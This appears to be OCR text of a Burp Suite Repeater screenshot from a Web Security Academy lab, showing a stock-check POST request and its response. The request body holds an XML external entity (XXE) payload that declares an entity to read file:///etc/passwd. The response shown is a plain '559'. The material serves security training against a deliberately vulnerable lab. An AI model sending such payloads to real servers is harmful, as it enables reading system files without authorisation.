 Send
Cancel
Target: https://0aa900b3044d49ef81afa7f800d400ee.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
3 Cookie: session=16KAy4riMi9s7Sjr4exxgpUn3xJjBGc3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net/product
?productId=1
9 Content-Type: application/xml
10 Content-Length: 175
11 Origin: https://0aa900b3044d49ef81afa7f800d400ee.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY carsaid SYSTEM "file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 559